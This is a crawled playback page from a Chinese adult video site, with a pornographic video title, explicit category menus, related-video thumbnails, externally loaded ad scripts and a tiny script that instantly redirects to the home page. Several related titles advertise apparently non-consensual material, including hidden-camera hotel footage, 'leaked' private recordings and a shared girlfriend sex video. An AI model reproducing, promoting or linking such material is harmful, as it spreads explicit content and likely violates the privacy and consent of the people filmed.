

--- FILE ---
content_type: text/html
request_url: http://091ss.com/play/index72713-0-0.html
body_size: 4243
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=72713;var seaplaylink="/play/index72713-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            国产AV 蜜桃影像传媒 PMX041 办公室女高管遥控泄欲 白星雨
        </title>
        <meta name="keywords" content="国产AV 蜜桃影像传媒 PMX041 办公室女高管遥控泄欲 白星雨" />
        <meta name="description" content="国产AV 蜜桃影像传媒 PMX041 办公室女高管遥控泄欲 白星雨" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;国产AV 蜜桃影像传媒 PMX041 办公室女高管遥控泄欲 白星雨
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240607/lmWzCFTM/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240607-1/52599aab57a9aecb003094ff9f6cb722.jpg" preload="auto" src="https://vip3.slslbf.com/20240607/lmWzCFTM/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240607/lmWzCFTM/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index27207-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230422-1/2b3960dd8c4ffc53d72851ec2ed93b7c.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                牛仔褲Vol.21
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index54648-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231229-1/53cb88d911295dc98dabe0bcde20af99.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美大生の男性器デッサン..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index34507-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230615-1/9bc78f9169d23ba59ff8e0f31402987e.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                钟点酒店TP貌似干部的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25128-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230407-41/5316e3d55568e999581897da929927f2.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【免费】麻豆传媒-淫欲..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index55265-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240103-1/5323e0b88dc2fe2cce3aedacb4e2d033.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                国产麻豆AV 蜜桃影像..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2917-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221027-1/6d2d948690adc52fd94f0610bd073ff1.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                分享女友被操视频给大家
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56734-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240112-1/e07516bdf61725e39b2abf085f1db6ac.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                RAPD-008 野外..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20835-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230224-1/64b2fdb62f7a8f4ae287138eab631e2a.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                兩天的回憶與我剛長大的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56481-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240111-1/e481c6aa7099ff35aade98445861f02e.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                与爆乳网红共同演绎教科..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index65343-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240412-1/ce953b5724f763c2f4edaed8cfbfcb6d.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                度娘泄密流出-某院校财..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index54746-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231229-1/9c068a71f0e81f549fc35eeb41d6f7b2.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                撩妹高手帅锅小鲜肉微信..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15593-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230117-1/d06d29f3447c941b025ad1a63407f36a.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                XK8065  商務伴..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27d355f37e2c47c3a03d9728e5fe6b6f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: text/html
request_url: http://091ss.com/js/seajump.js
body_size: 186
content:
<script type="text/javascript">
        // ʹ��JavaScript����3����Զ���ת����ҳ
        setTimeout(function(){
            window.location.href = "/";
        }, 0);
    </script>
